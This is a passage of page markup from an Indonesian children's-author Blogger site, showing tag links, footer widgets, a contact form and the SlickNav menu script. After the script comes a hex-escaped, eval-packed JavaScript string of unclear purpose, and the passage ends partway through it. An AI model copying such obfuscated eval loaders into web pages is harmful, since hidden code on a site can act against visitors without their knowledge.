<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/renang'>renang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/rita%20nurday'>rita nurday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/royalti'>royalti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ruang%20kelas'>ruang kelas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/saat%20hening'>saat hening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sabrinah%20morad'>sabrinah morad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/saiful%20basor'>saiful basor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/salam'>salam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/santa%20agnes'>santa agnes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/santa%20germaine%20de%20pibrac'>santa germaine de pibrac</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/santa%20pelindung'>santa pelindung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/santo%20antonius%20a%20padua'>santo antonius a padua</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sarcasm'>sarcasm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sastra'>sastra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sastra%20Jerman'>sastra Jerman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/satire'>satire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/scarlet%20pen%20award'>scarlet pen award</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sejarah'>sejarah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/serat'>serat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sergius%20sutanto'>sergius sutanto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/seri%20misteri%20favorit'>seri misteri favorit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/serial%20misteri'>serial misteri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sertifikasi%20penulis'>sertifikasi penulis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/shrabani%20basu'>shrabani basu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sma%20santo%20tarcisius%20dumai'>sma santo tarcisius dumai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/steve%20martini'>steve martini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/stiletto'>stiletto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/stress'>stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/struggle'>struggle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sukses'>sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sungai'>sungai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/survivor'>survivor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tabungan'>tabungan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tahun%20ajaran'>tahun ajaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tahun%20baru%20Jawa'>tahun baru Jawa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tahun%20itu%20kita%20bertemu'>tahun itu kita bertemu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tanggung%20jawab'>tanggung jawab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tantrini%20andang'>tantrini andang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/teaching'>teaching</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tegas'>tegas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/teknik%20pernapasan'>teknik pernapasan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/teman'>teman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tenang'>tenang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/terbit'>terbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/theresia%20ann%20vianney'>theresia ann vianney</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/theresia%20ririk%20sulastri'>theresia ririk sulastri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/toxic%20family'>toxic family</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/toxic%20relationship'>toxic relationship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tradisi%20Indonesia'>tradisi Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tradisi%20Jawa'>tradisi Jawa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/trik'>trik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tsunami'>tsunami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tuan%20ringo'>tuan ringo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/type%20of%20text'>type of text</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/udo%20indra'>udo indra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/utan%20for%20marcia'>utan for marcia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/value'>value</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/writer'>writer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/yogurt'>yogurt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/young%20adult'>young adult</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/yusup%20priyasudiarja'>yusup priyasudiarja</a>
</span>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDyt7c97hicmV5bYTl3rSakC3GDRydXatQNSlJ6FtnO_Z91HY3nIs-eLIA3AqcFEH3OTtzVdbJ857l_fe3Jj8IT6Sj3gqh0f78Juuj4cNZezCzLzdlxhEZ3nW3BjZ9g442vRabsX_7NWk/s1600/looks006-690x455-1442922083.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDyt7c97hicmV5bYTl3rSakC3GDRydXatQNSlJ6FtnO_Z91HY3nIs-eLIA3AqcFEH3OTtzVdbJ857l_fe3Jj8IT6Sj3gqh0f78Juuj4cNZezCzLzdlxhEZ3nW3BjZ9g442vRabsX_7NWk/s1600/looks006-690x455-1442922083.jpg" />
						</div>
<div style="text-align: justify">Seorang penulis, pencerita, pendidik, dan...
, <a href="#" style="
    text-decoration: underline;
">Know Me &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/agnesbemoe" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/agnes_bemoe" title="twitter"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/agnes-bemoe-5a4569159" title="linkedin"></a></li>
<li><a class="instagram" href="https://instagram.com/agnes_bemoe" title="instagram"></a></li>
</ul></div>
<style>
.lowerbar .about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.lowerbar .icons-social li {
display: inline-block;
padding: 0;
}
.lowerbar .icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.lowerbar .icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.lowerbar .icons-social .facebook:before {
content: "\f09a";
}
.lowerbar .icons-social .twitter:before {
content: "\f099";
}
.lowerbar .icons-social .gplus:before {
content: "\f0d5";
}
.lowerbar .icons-social .linkedin:before {
content: "\f0e1";
}
.lowerbar .icons-social .instagram:before {
content: "\f16d";
}
.lowerbar .icons-social .pinterest:before {
content: "\f0d2";
}
.lowerbar .about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2018/01/10-penulis-buku-anak-indonesia-favorit.html' target='_blank'>
<img alt='10 PENULIS BUKU ANAK INDONESIA FAVORIT SAYA' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1DQWtxr6OwhZlpeZju_AUlRChbgo-YnR-WsV9lqII9Fjg0fulG3Wh92w1jL-ZFO3wa54kalLkWaCcWOsKL3-WgTSIDkyPnZUdwanEACknM7Ydx061vJthpXx1yM5fVRbWjhzuzUEiiQ2p/w72-h72-p-k-no-nu/clara_dongeng.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2018/01/10-penulis-buku-anak-indonesia-favorit.html'>10 PENULIS BUKU ANAK INDONESIA FAVORIT SAYA</a></div>
<div class='item-snippet'> Akhir Desember 2017 lalu Gramedia Pustaka Utama mengeluarkan data tentang 10 buku anak terlaris. Yang mengusik saya adalah kenyataan bahwa ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2013/07/cerita-anak-perkawinan-di-kana.html' target='_blank'>
<img alt='[CERITA ANAK] Perkawinan di Kana' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgljFc5ZH0WALQpHfLorLKnvcq9YLOLUwlBYBR-Z_DXQ2ESHAj0FYMQaXIXBSK4zMImOqIIrx8R5EroOHCV4O3hSSakZiShSH5qYPScvgNfwLNqit4qtJGNzDdb_eX-m_4ejPe3DTP9OuGD/w72-h72-p-k-no-nu/MIRACLE+CANA2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2013/07/cerita-anak-perkawinan-di-kana.html'>[CERITA ANAK] Perkawinan di Kana</a></div>
<div class='item-snippet'>Hari ke-9 Pekan Cerita Anak (13 - 23 Juli 2013), tepat hari Minggu. Aku postingkan cerita tentang Mujizat Yesus, tapi dalam bentuk rima. :) ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2013/07/cerita-pendek-obat-mujarab.html' target='_blank'>
<img alt='[CERITA PENDEK] Obat Mujarab!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkBbI6IF0LEc-aqGl6fu_Vs6iursZUVTF1lt0aRY1YIpgeG2VoMeR61yq7zjAyHkmrOia9kohGrDzal1Zfv608VzgZ_LIMYZgC2NIqU_brIZvxOySZsTXDkWmhYM1TeJQoWyhozggADuyf/w72-h72-p-k-no-nu/african_animals_cartoon_58937.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2013/07/cerita-pendek-obat-mujarab.html'>[CERITA PENDEK] Obat Mujarab!</a></div>
<div class='item-snippet'>&#160; Ini hari ke 10 di Pekan Cerita Anak. Event ini aku buat-buat sendiri untuk mengenang anakku dan menyambut hari Anak Nasional. Dari tanggal...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2013/07/puisi-anak-fly-canary-fly.html' target='_blank'>
<img alt='[PUISI ANAK] FLY, CANARY, FLY!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qTzouOyKg1tKlile3D_6Jqr0MTSUVREQQTHZFa3UgPwY0sOnhAfD2x8_3oAxxQx1w84RYwLr4apnK6kPyrVCFbPzLHhBkAQJSeewKhVURxWqySw79Xgncgx19GSsM_M-k4QReif3oNoG/w72-h72-p-k-no-nu/FLY+CANARY+FLY.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2013/07/puisi-anak-fly-canary-fly.html'>[PUISI ANAK] FLY, CANARY, FLY!</a></div>
<div class='item-snippet'>Di hari ke-8 Pekan Cerita Anak (13 - 23 Juli 2-13)  ini aku mencoba menulis puisi anak. Kemarin di grup FPBA (Forum Penulis Bacaan Anak) Ali...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'>
<div class='widget Label' data-version='1' id='Label3'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                  &#169; 2018 - Concept by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Maintained by <a href='/#' rel='dofollow' style='color:#29b0b6;' target='_blank'>Marlin Media</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x